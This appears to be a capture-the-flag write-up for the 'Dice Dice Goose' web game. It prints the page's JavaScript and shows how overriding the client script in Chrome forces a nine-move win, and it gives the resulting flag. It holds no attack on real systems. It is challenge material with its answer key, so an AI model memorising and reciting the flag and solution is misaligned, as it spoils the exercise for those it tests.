<script> var icons = [ "data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAgBAMAAACBVGfHAAAAD1BMVEUAAADDGBgwMDD%2F%2F%2F%2FNMzNpjlSGAAAAAXRSTlMAQObYZgAAAJJJREFUKM%2Bd0dEJgyEQA2DpBncuoKELyI3Q%2FXdqzO%2FVVv6nBgTzEXyx%2FBsw7as%2FYD5t924M8QPqMWzJHNSwMGANXmzBDVyAJ2EG3Zsg3%2BxG0JOQwRbMO6NdAuOwA3odB8Qd4IIaBPkBdcMQRIIlDIG2ZhyOXCjg8XIADvB2AC5AX6CBBAIHIYUrAL8%2Fl32PWrnNGwkeH2HFm0NCAAAAAElFTkSuQmCC", "data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAgAgMAAAAOFJJnAAAADFBMVEUAAADDGBgwMDD%2F%2F%2F8aApG0AAAAAXRSTlMAQObYZgAAAJZJREFUGNNtzzEOgzAMBdAoI0fpfX6QvLAW9o4ILkFnllTk3yfqSdq1tZMipAovfrIs2d%2BdFtfaG3IruCCUmY8AOCuANhsadM%2F3Y9WVT5flruAICFbnmYDeAC6IuOquMCwFGIgKpPaHftox7rgVTBCMBfkfneJlsJt6q4mGMDufDKIf0jBYmqjYahwJs8FTxNWE5BH%2BqC8RZ01veWxOMgAAAABJRU5ErkJggg%3D%3D", ]; var imageIdx = 0; function run() { for (let item of document.getElementsByClassName("dice")) { item.style.backgroundImage = "url('" + icons[imageIdx++ % 2] + "')"; } }
setInterval(run, 200);
let X = 11; let Y = 20;
let player = [0, 1]; let goose = [9, 9];
let walls = []; for (let i = 0; i < 9; i++) { walls.push([i, 2]); }
let history = []; history.push([player, goose]);
const log = (msg) => { console.log(msg); fetch("/log?log=" + encodeURIComponent(msg)); };
const sleep = (ms) => new Promise((res) => setTimeout(res, ms)); window.onerror = (e) => log(e);
for (let i = 0; i < X; i++) { var row = document.createElement("div"); row.className = "row"; for (let i = 0; i < Y; i++) { var elem = document.createElement("div"); elem.className = "grid";
row.appendChild(elem); } game.appendChild(row); }
function redraw() { for (let item of document.getElementsByClassName("grid")) { item.className = "grid"; item.style.backgroundImage = ""; }
game.children[player[0]].children[player[1]].className = "grid dice"; game.children[goose[0]].children[goose[1]].className = "grid goose";
for (let item of document.getElementsByClassName("dice")) { item.style.backgroundImage = "url('" + icons[imageIdx++ % 2] + "')"; }
for (const wall of walls) { game.children[wall[0]].children[wall[1]].className = "grid wall"; } }
function isValid(pos) { if (pos[0] < 0 || pos[0] >= X) return false; if (pos[1] < 0 || pos[1] >= Y) return false;
for (const wall of walls) { if (pos[0] === wall[0] && pos[1] === wall[1]) return false; }
return true; }
redraw();
let won = false; document.onkeypress = (e) => { if (won) return;
let nxt = [player[0], player[1]];
switch (e.key) { case "w": nxt[0]--; break; case "a": nxt[1]--; break; case "s": nxt[0]++; break; case "d": nxt[1]++; break; }
if (!isValid(nxt)) return;
player = nxt;
if (player[0] === goose[0] && player[1] === goose[1]) { win(history); won = true; return; }
do { nxt = [goose[0], goose[1]]; switch (Math.floor(4 * Math.random())) { case 0: nxt[0]--; break; case 1: nxt[1]--; break; case 2: nxt[0]++; break; case 3: nxt[1]++; break; } } while (!isValid(nxt));
goose = nxt;
history.push([player, goose]);
redraw(); };
function encode(history) { const data = new Uint8Array(history.length * 4);
let idx = 0; for (const part of history) { data[idx++] = part[0][0]; data[idx++] = part[0][1]; data[idx++] = part[1][0]; data[idx++] = part[1][1]; }
let prev = String.fromCharCode.apply(null, data); let ret = btoa(prev); return ret; }
function win(history) { const code = encode(history) + ";" + prompt("Name?");
const saveURL = location.origin + "?code=" + code; displaywrapper.classList.remove("hidden");
const score = history.length;
display.children[1].innerHTML = "Your score was: " + score + ""; display.children[2].href = "https://twitter.com/intent/tweet?text=" + encodeURIComponent( "Can you beat my score of " + score + " in Dice Dice Goose?", ) + "&url=" + encodeURIComponent(saveURL);
if (score === 9) log("flag: dice{pr0_duck_gam3r_" + encode(history) + "}"); }
const replayCode = new URL(location.href).searchParams.get("code");
if (replayCode !== null) replay();
let validated = false; async function replay() { if (!(await validate())) { log("Failed to validate"); return; }
won = true;
const replay = atob(replayCode.split(";")[0]); const name = replayCode.split(";")[1];
title.innerText = "DDG: The Replay (" + name + ") " + (validated ? "" : "[unvalidated]");
let idx = 0;
setInterval(() => { player = [replay.charCodeAt(idx), replay.charCodeAt(idx + 1)]; goose = [replay.charCodeAt(idx + 2), replay.charCodeAt(idx + 3)];
redraw();
idx += 4; if (idx >= replay.length) idx = 0; }, 500);
scoreboard.innerHTML = "" + winner.name + ": " + winner.score; }
let winner = { score: 4, name: "warley the winner winner chicken dinner", };
async function validate() { if (typeof Mojo === "undefined") { return true; } try { log("starting " + Math.random());
const ptr = new blink.mojom.OtterVMPtr(); Mojo.bindInterface( blink.mojom.OtterVM.name, mojo.makeRequest(ptr).handle, );
await sleep(100);
const replay = atob(replayCode.split(";")[0]); const name = replayCode.split(";")[1];
let data = new Uint8Array(code.length); for (let i = 0; i < code.length; i++) data[i] = code.charCodeAt(i);
await ptr.init(data, entrypoint); data = new Uint8Array(1_024 * 11); data[0] = 1;
idx = 8; data[idx++] = 0xff; data[idx++] = 0; data[idx++] = 0; data[idx++] = 0; idx += 4; idx += 32; idx += 32; idx += 8;
data_idx = idx;
LEN = 8 + 4 + winner.name.length; data[idx++] = LEN; idx += 7;
data[idx] = winner.score; idx += 8; data[idx] = winner.name.length; idx += 4;
for (let i = 0; i < winner.name.length; i++) { data[idx + i] = winner.name.charCodeAt(i); } idx += winner.name.length;
idx += 1024 * 10;
idx += (8 - (idx % 8)) % 8;
idx += 8;
LEN = 4 + name.length + 4 + replay.length; data[idx++] = LEN; idx += 7;
data[idx++] = name.length; idx += 3; for (let i = 0; i < name.length; i++) { data[idx + i] = name.charCodeAt(i); } idx += name.length;
data[idx++] = replay.length; idx += 3; for (let i = 0; i < replay.length; i++) { data[idx + i] = replay.charCodeAt(i); } idx += replay.length;
idx += 32; // pubkey
data[idx] = 0;
var resp = (await ptr.run(data)).resp;
if (resp.length === 0) { return false; }
data_idx += 8;
let num = 0; let cnter = 1; for (let i = data_idx; i < data_idx + 8; i++) { num += cnter * resp[i]; cnter *= 0x100; } data_idx += 8;
winner.score = num;
num = 0; cnter = 1; for (let i = data_idx; i < data_idx + 4; i++) { num += cnter * resp[i]; cnter *= 0x100; }
data_idx += 4;
len = num; let winnerName = ""; for (let i = data_idx; i < data_idx + len; i++) { winnerName += String.fromCharCode(resp[i]); }
winner.name = winnerName;
return true; } catch (e) { log("error"); log(": " + e.stack); } }</script>
```
Immediately, we can see that the main logic of the program is contained within the `<script>` tags. Notably, we see how to win here:
```jsif (score === 9) log("flag: dice{pr0_duck_gam3r_" + encode(history) + "}");```
However, if you played the game, you would know that the score variable refers to the number of moves the player made to catch the "goose". Unfortunately, it's clear that 9 moves is near impossible, as it would require the goose to move left 8 times in a row, i.e. a 1/4**8 = 1/65536 chance. So how can we get to 9 moves?
We could calculate the resultant array for `history` and put it in to the encode function to get our answer, but we can do something even nicer! On Chrome, by right-clicking on the source file and hitting "Override content", we can change the source code of the site and run it in our browser!
This allows us to modify the code that controls the goose's movement to this:
```jsdo { nxt = [goose[0], goose[1]]; nxt[1]--;} while (!isValid(nxt));```
This ensures that the goose only moves right. Save the file, reload the page, and move down 9 times. Check the console and get the flag!
dice{pr0_duck_gam3r_AAEJCQEBCQgCAQkHAwEJBgQBCQUFAQkEBgEJAwcBCQIIAQkB} |